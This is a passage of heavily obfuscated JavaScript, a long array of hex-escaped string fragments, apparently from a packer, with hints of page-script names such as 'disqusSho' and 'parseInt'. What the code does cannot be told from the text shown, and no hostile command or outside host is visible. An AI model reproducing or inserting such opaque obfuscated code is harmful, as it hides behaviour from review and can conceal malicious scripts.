x5c\x5c','\x5c\x68\x5c\x5c\x6f\x5c\x27\x29\x2b\x58','\x28\x31\x55\x5b\x5c\x27\x5c\x5c\x6d\x5c','\x5c\x6f\x5c\x5c\x64\x5c\x27\x29\x3d\x3d','\x27\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x5c\x68\x5c\x5c\x72\x5c\x27\x29\x2b\x50','\x7c\x64\x33\x7c\x62\x41\x7c\x62\x42\x7c','\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x7a\x5c','\x32\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c\x38','\x5c\x27\x5d\x28\x33\x35\x5b\x5c\x27\x35','\x65\x5c\x5c\x70\x5c\x5c\x37\x5c\x27\x2c','\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x37','\x28\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x36\x5c','\x38\x7c\x5f\x30\x78\x31\x38\x32\x31\x61','\x5c\x37\x5c\x27\x5d\x28\x46\x28\x5c\x27','\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x38\x5c','\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x38','\x29\x29\x3b\x54\x7b\x42\x20\x32\x59\x3d','\x37\x66\x7c\x5f\x30\x78\x34\x36\x61\x36','\x27\x29\x7d\x7d\x54\x20\x31\x38\x20\x36','\x31\x68\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x78\x5c','\x33\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29','\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x79','\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29\x5d','\x5c\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x27','\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x39\x5b','\x5c\x34\x5c\x27\x29\x5d\x28\x31\x66\x28','\x5c\x72\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c','\x5c\x31\x50\x5c\x5c\x4d\x5c\x5c\x6b\x5c','\x61\x5c\x27\x2c\x46\x28\x5c\x27\x5c\x5c','\x38\x5c\x5c\x43\x5c\x27\x29\x2b\x47\x28','\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64','\x5c\x5c\x31\x6d\x5c\x27\x2c\x5c\x27\x5c','\x32\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c\x6f','\x29\x2c\x36\x62\x3d\x24\x28\x37\x76\x29','\x5c\x64\x5c\x5c\x35\x5c\x27\x29\x2b\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x65\x5c\x27','\x29\x29\x2f\x34\x64\x3b\x4b\x28\x34\x50','\x5b\x31\x70\x28\x5c\x27\x5c\x5c\x31\x5c','\x3f\x39\x69\x2e\x63\x70\x28\x63\x2b\x32','\x33\x61\x3b\x4b\x28\x32\x73\x28\x5c\x27','\x5c\x5c\x31\x5c\x5c\x49\x5c\x27\x2c\x5c','\x32\x6c\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x35\x5c\x5c\x52\x5c','\x5c\x27\x29\x29\x3a\x24\x28\x59\x29\x5b','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x7a','\x7c\x5f\x30\x78\x35\x39\x34\x37\x30\x34','\x42\x20\x31\x32\x3d\x47\x2c\x32\x4b\x3d','\x5c\x31\x5a\x5c\x5c\x31\x51\x5c\x5c\x31','\x5c\x6a\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x66\x5c','\x2b\x5c\x27\x5c\x27\x29\x5b\x31\x70\x28','\x5c\x38\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x68\x5c\x5c\x6f\x5c\x27\x29\x2b\x32\x6e','\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27\x29\x5d','\x37\x6e\x2b\x32\x69\x28\x32\x68\x28\x5c','\x30\x7c\x5f\x30\x78\x31\x35\x64\x62\x65','\x27\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71','\x7b\x4b\x28\x31\x55\x5b\x6e\x28\x5c\x27','\x7c\x78\x37\x30\x7c\x78\x33\x38\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c','\x31\x6d\x5c\x5c\x64\x5c\x5c\x32\x5c\x27','\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x29','\x32\x36\x66\x35\x38\x66\x7c\x5f\x30\x78','\x5c\x27\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c','\x63\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x78\x33\x66\x33\x30\x38\x61\x7c\x5f\x30','\x5c\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c\x27\x5c','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x33','\x65\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x37\x5c\x5c\x6a\x5c\x5c\x65\x5c\x27','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x62\x5c','\x29\x7d\x28\x29\x29\x2c\x39\x34\x28\x5c','\x5c\x31\x31\x5c\x5c\x36\x5c\x5c\x32\x5c','\x5c\x31\x4e\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x35\x5c','\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x2c\x5c\x27\x5c\x5c\x31\x72\x5c\x5c','\x66\x5c\x5c\x33\x5c\x27\x29\x29\x29\x2c','\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x37\x5c\x5c\x31\x49\x5c\x5c\x71\x5c','\x46\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c\x31','\x7a\x5c\x5c\x74\x5c\x27\x29\x29\x5b\x31','\x27\x29\x2b\x32\x30\x28\x5c\x27\x5c\x5c','\x5d\x28\x36\x59\x29\x5b\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c','\x5c\x27\x5c\x5c\x31\x41\x5c\x5c\x71\x5c','\x66\x37\x62\x62\x64\x7c\x5f\x30\x78\x31','\x27\x5c\x5c\x5a\x5c\x5c\x62\x5c\x27\x2c','\x39\x30\x35\x7c\x5f\x30\x78\x35\x63\x33','\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x41\x5c','\x29\x29\x7b\x32\x6d\x20\x34\x51\x3d\x32','\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x44','\x78\x5c\x5c\x31\x5c\x5c\x49\x5c\x27\x29','\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29\x2c','\x27\x5d\x28\x5c\x27\x5c\x5c\x6c\x5c\x5c','\x3b\x24\x28\x32\x6e\x28\x5c\x27\x5c\x5c','\x39\x64\x65\x32\x63\x7c\x5f\x30\x78\x33','\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c','\x28\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c','\x7a\x5c\x27\x29\x29\x7d\x7d\x4b\x28\x33','\x32\x31\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x6e\x6d\x6c\x56\x65','\x74\x5c\x27\x29\x3b\x54\x7b\x32\x6d\x20','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x6b','\x27\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70','\x27\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c','\x72\x73\x65\x49\x6e\x74\x7c\x6e\x65\x77','\x63\x33\x35\x39\x7c\x5f\x30\x78\x33\x32','\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69','\x31\x36\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x6f\x5c\x5c\x72\x5c\x27\x29\x2c\x5c','\x31\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x29\x5d\x5b\x31\x30\x5d\x5b\x32\x79\x28','\x4e\x5b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x70','\x5c\x34\x5c\x5c\x74\x5c\x5c\x6b\x5c\x27','\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x72\x5c','\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27','\x5c\x27\x29\x5d\x28\x34\x78\x5b\x53\x28','\x2c\x33\x79\x5b\x31\x79\x28\x5c\x27\x5c','\x33\x5c\x5c\x6b\x5c\x5c\x43\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x35\x5c','\x42\x20\x31\x73\x3d\x47\x3b\x4b\x28\x31','\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x45','\x5c\x6f\x5c\x5c\x34\x5c\x27\x29\x21\x3d','\x34\x7c\x68\x58\x7c\x69\x33\x7c\x69\x32','\x72\x5c\x5c\x7a\x5c\x27\x29\x3d\x3d\x3d','\x5c\x6b\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c','\x5c\x33\x5c\x5c\x38\x5c\x5c\x35\x5c\x27','\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x27','\x5c\x33\x5c\x5c\x43\x5c\x5c\x75\x5c\x27','\x27\x29\x29\x7d\x29\x2c\x38\x74\x28\x4f','\x29\x5d\x28\x29\x5b\x53\x28\x5c\x27\x5c','\x6b\x5c\x5c\x32\x75\x5c\x5c\x31\x37\x5c','\x5c\x68\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x27\x29\x29\x7d\x29\x29\x7d\x7d\x7d\x28','\x34\x5c\x5c\x6f\x5c\x5c\x72\x5c\x27\x29','\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32','\x27\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x70','\x63\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5c\x32\x5c\x5c\x66\x5c\x5c\x6b\x5c\x27','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c','\x5c\x35\x5c\x5c\x61\x5c\x5c\x61\x5c\x27','\x7b\x70\x3d\x70\x2e\x63\x6e\x28\x39\x68','\x6a\x4f\x42\x54\x46','\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x5c','\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c\x27','\x28\x59\x29\x5b\x5c\x27\x5c\x5c\x70\x5c','\x64\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27','\x32\x34\x3d\x34\x31\x3b\x4b\x28\x32\x34','\x4f\x28\x33\x6c\x2c\x37\x45\x29\x7b\x33','\x31\x62\x66\x37\x7c\x5f\x30\x78\x33\x62','\x66\x65\x32\x39\x7c\x5f\x30\x78\x32\x37','\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x29\x3b','\x7c\x65\x5a\x7c\x65\x59\x7c\x65\x58\x7c','\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x75\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x6c\x5c','\x5c\x76\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c','\x5c\x75\x5c\x27\x29\x29\x37\x63\x5b\x5c','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6f','\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c\x35\x5c','\x24\x28\x32\x37\x28\x5c\x27\x5c\x5c\x31','\x63\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x66','\x26\x5c\x27\x5c\x27\x21\x3d\x32\x56\x5b','\x7d\x54\x20\x42\x20\x32\x6a\x3d\x5c\x27','\x36\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x63\x31\x30\x37\x62\x7c\x5f\x30\x78\x31','\x5c\x63\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c','\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x71\x5c','\x5c\x27\x29\x21\x3d\x3d\x6e\x28\x5c\x27','\x7c\x78\x35\x36\x7c\x5f\x30\x78\x63\x36','\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c','\x52\x28\x35\x53\x2c\x33\x4d\x29\x7b\x42','\x5c\x33\x5c\x5c\x35\x5c\x5c\x66\x5c\x27','\x62\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x36','\x63\x30\x38\x35\x7c\x5f\x30\x78\x34\x65','\x5c\x32\x5c\x5c\x74\x5c\x5c\x36\x5c\x27','\x6c\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5c\x37\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c','\x27\x29\x5d\x3d\x5c\x27\x5c\x5c\x78\x5c','\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c','\x66\x5c\x27\x29\x29\x2c\x33\x76\x3d\x32','\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c\x64','\x5c\x5c\x33\x5c\x27\x29\x21\x3d\x3d\x53','\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x77\x7c','\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x76\x5c','\x5c\x33\x5c\x5c\x6b\x5c\x5c\x33\x5c\x27','\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x6f','\x7c\x67\x62\x7c\x66\x30\x7c\x65\x73\x7c','\x61\x45\x7c\x61\x44\x7c\x61\x43\x7c\x61','\x27\x29\x7d\x33\x48\x5b\x53\x28\x5c\x27','\x29\x29\x38\x67\x28\x59\x29\x5b\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x49\x5c','\x5c\x66\x5c\x27\x29\x2b\x58\x28\x5c\x27','\x5c\x41\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c','\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c','\x7c\x5f\x30\x78\x35\x37\x34\x66\x31\x30','\x70\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x2c','\x31\x65\x64\x7c\x5f\x30\x78\x37\x31\x64','\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x31','\x30\x78\x31\x62\x64\x66\x31\x62\x7c\x30','\x49\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6d','\x5c\x69\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x3b\x4b\x28\x35\x64\x5b\x46\x28\x5c\x27','\x27\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x36','\x29\x29\x2b\x36\x42\x29\x7d\x7d\x54\x7b','\x30\x78\x33\x38\x31\x35\x33\x37\x7c\x5f','\x2b\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c','\x27\x29\x2c\x31\x39\x5b\x5c\x27\x5c\x5c','\x7c\x64\x41\x7c\x64\x4b\x7c\x64\x51\x7c','\x31\x32\x3b\x4b\x28\x31\x69\x28\x5c\x27','\x28\x33\x39\x29\x7b\x42\x20\x34\x49\x3d','\x3d\x32\x69\x28\x32\x68\x28\x5c\x27\x5c','\x42\x20\x33\x5a\x3d\x56\x3b\x38\x64\x5b','\x27\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6d','\x34\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29','\x2b\x31\x56\x2b\x28\x6e\x28\x5c\x27\x5c','\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x39','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x74\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x35','\x62\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x62','\x3d\x36\x6d\x5b\x36\x6b\x5d\x5b\x32\x79','\x29\x29\x2c\x32\x50\x3d\x32\x50\x5b\x31','\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29\x29','\x35\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x35','\x29\x5b\x32\x30\x28\x5c\x27\x5c\x5c\x31','\x29\x29\x7d\x29\x3b\x27\x2c\x36\x32\x2c','\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x43','\x6c\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c','\x30\x78\x32\x30\x33\x61\x39\x61\x7c\x73','\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x63\x5c','\x34\x5c\x5c\x68\x5c\x5c\x66\x5c\x27\x29','\x35\x5c\x5c\x64\x5c\x27\x29\x29\x26\x26','\x5c\x55\x5c\x5c\x78\x5c\x27\x2b\x5c\x27','\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f','\x5c\x5c\x31\x62\x5c\x5c\x37\x5c\x5c\x62','\x30\x63\x62\x7c\x5f\x30\x78\x32\x64\x30','\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x27\x29','\x2c\x34\x74\x3d\x33\x54\x5b\x6e\x28\x5c','\x31\x47\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c','\x5d\x28\x31\x30\x2c\x34\x38\x29\x2c\x34','\x41\x7c\x68\x7a\x7c\x68\x79\x7c\x68\x78','\x74\x5c\x27\x29\x5d\x29\x38\x78\x5b\x31','\x27\x29\x2b\x31\x56\x2b\x28\x6e\x28\x5c','\x5c\x27\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c','\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x34\x5c\x5c\x33\x5c\x5c\x68\x5c\x27','\x7c\x61\x61\x7c\x61\x67\x7c\x61\x66\x7c','\x27\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c','\x29\x5d\x28\x33\x76\x29\x3b\x31\x38\x28','\x29\x2b\x5c\x27\x5c\x5c\x62\x5c\x5c\x6d','\x5c\x61\x5c\x27\x2b\x6e\x28\x5c\x27\x5c','\x33\x5c\x5c\x34\x5c\x5c\x31\x5c\x27\x29','\x37\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37','\x31\x5c\x5c\x31\x78\x5c\x27\x2c\x5c\x27','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x30\x78\x38\x39\x32\x35\x31\x65\x7c\x78','\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c','\x32\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x34\x28','\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c','\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x75','\x5c\x62\x5c\x27\x2c\x6e\x28\x5c\x27\x5c','\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x64','\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c','\x79\x3d\x38\x47\x28\x38\x46\x29\x29\x7d','\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c','\x33\x5c\x5c\x31\x6d\x5c\x5c\x32\x31\x5c','\x5c\x5c\x31\x5c\x5c\x55\x5c\x5c\x78\x5c','\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c','\x38\x33\x35\x7c\x5f\x30\x78\x32\x33\x39','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c','\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x45\x5c','\x5c\x76\x5c\x27\x5d\x28\x56\x28\x5c\x27','\x5c\x5c\x75\x5c\x27\x2c\x5c\x27\x5c\x5c','\x4d\x5c\x27\x29\x7d\x29\x2c\x24\x28\x5c','\x5c\x5c\x44\x5c\x5c\x38\x5c\x5c\x31\x31','\x5c\x37\x5c\x5c\x6a\x5c\x5c\x37\x5c\x27','\x2b\x5c\x27\x5c\x5c\x62\x5c\x5c\x61\x5c','\x28\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44','\x34\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x78\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x7a\x5c','\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x68\x5c','\x6b\x5c\x5c\x31\x5c\x27\x29\x3d\x3d\x3d','\x38\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c','\x34\x5c\x5c\x7a\x5c\x5c\x64\x5c\x27\x29','\x66\x64\x37\x34\x35\x7c\x5f\x30\x78\x35','\x31\x59\x29\x7d\x29\x2c\x24\x28\x47\x28','\x36\x5c\x27\x5d\x28\x29\x5b\x4e\x28\x5c','\x37\x4e\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c','\x34\x5c\x5c\x75\x5c\x5c\x66\x5c\x27\x29','\x78\x31\x37\x63\x38\x33\x35\x7c\x78\x36','\x27\x29\x5d\x2d\x36\x64\x7d\x2c\x33\x45','\x33\x39\x63\x66\x37\x65\x7c\x5f\x30\x78','\x6b\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x63\x5c\x5c\x37\x5c\x27\x2c\x5c','\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x36','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x68','\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x71\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x5c\x27\x29\x29\x7b\x42\x20\x35\x61\x3d','\x32\x6b\x2c\x31\x56\x29\x2c\x33\x4a\x3d','\x5c\x27\x5c\x5c\x35\x5c\x27\x29\x2c\x33','\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c\x37\x5c','\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x62\x5c','\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x27\x29\x29','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x61\x5c','\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63','\x5c\x5c\x36\x5c\x5c\x74\x5c\x27\x29\x29','\x27\x5c\x5c\x31\x49\x5c\x5c\x6a\x5c\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x63\x5c','\x37\x62\x36\x7c\x5f\x30\x78\x34\x39\x61','\x61\x5b\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x36\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x35','\x5c\x5c\x71\x5c\x27\x2b\x36\x6f\x2b\x5c','\x71\x5c\x5c\x76\x5c\x5c\x33\x5c\x5c\x49','\x35\x5c\x5c\x31\x74\x5c\x5c\x4d\x5c\x5c','\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x27','\x5c\x36\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c','\x27\x2c\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b','\x76\x7c\x7c\x63\x75\x7c\x63\x73\x7c\x63','\x63\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x61\x5c\x5c\x61\x5c\x27\x5d\x28\x33\x47','\x5c\x27\x5d\x28\x29\x3b\x34\x69\x5b\x53','\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c','\x5c\x5a\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x5c\x33\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x27','\x27\x29\x5b\x32\x66\x28\x5c\x27\x5c\x5c','\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4f','\x38\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27','\x7c\x64\x57\x7c\x64\x58\x7c\x64\x59\x7c','\x7a\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27','\x5c\x61\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x5c\x38\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x6b\x5c','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x36\x5c','\x55\x7c\x66\x42\x7c\x66\x6b\x7c\x66\x41','\x66\x39\x35\x7c\x5f\x30\x78\x31\x63\x66','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31\x5c','\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x33\x5c','\x78\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x79','\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c','\x63\x66\x66\x7c\x5f\x30\x78\x34\x34\x38','\x59\x29\x2c\x33\x38\x3d\x33\x34\x5b\x31','\x5c\x37\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x3d\x3d\x3d\x31\x54\x28\x5c\x27\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x31\x66\x7c\x5f\x30\x78\x34\x63\x38\x39','\x53\x7c\x65\x4c\x7c\x65\x52\x7c\x65\x51','\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x36\x5c','\x75\x5c\x5c\x64\x5c\x27\x29\x29\x5b\x5c','\x6f\x5c\x5c\x38\x5c\x27\x29\x2c\x5c\x27','\x31\x77\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c','\x34\x61\x2c\x34\x62\x29\x2c\x34\x47\x3d','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x2c\x6e','\x63\x32\x7c\x5f\x30\x78\x32\x38\x39\x33','\x5c\x5c\x64\x5c\x5c\x7a\x5c\x27\x29\x29','\x7c\x63\x57\x7c\x63\x58\x7c\x63\x59\x7c','\x27\x29\x2b\x36\x62\x2b\x28\x31\x32\x28','\x38\x35\x62\x35\x64\x7c\x5f\x30\x78\x31','\x5c\x31\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c','\x27\x29\x7d\x54\x20\x31\x38\x20\x33\x6e','\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c','\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x36\x5c','\x46\x3d\x33\x39\x5b\x31\x48\x28\x5c\x27','\x32\x37\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x68\x5c\x27\x29\x5d','\x27\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x31','\x39\x39\x62\x36\x39\x7c\x5f\x30\x78\x34','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x68\x5c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x38','\x5c\x31\x6c\x5c\x5c\x35\x5c\x27\x2c\x5c','\x6b\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6d','\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c','\x5c\x76\x5c\x5c\x41\x5c\x5c\x6d\x5c\x27','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c','\x5c\x62\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c','\x42\x20\x37\x62\x3d\x32\x73\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x37','\x42\x20\x50\x3d\x31\x48\x2c\x32\x70\x3d','\x5c\x5c\x69\x5c\x5c\x63\x5c\x27\x5d\x7d','\x27\x5d\x28\x29\x7d\x29\x2c\x24\x28\x47','\x35\x7c\x30\x78\x34\x7c\x64\x6f\x63\x75','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c','\x5d\x28\x29\x5b\x31\x7a\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x66\x5c\x27\x29\x2b\x31','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x76\x5c\x27','\x5c\x33\x5c\x5c\x64\x5c\x5c\x75\x5c\x27','\x5c\x32\x5c\x5c\x34\x5c\x5c\x6f\x5c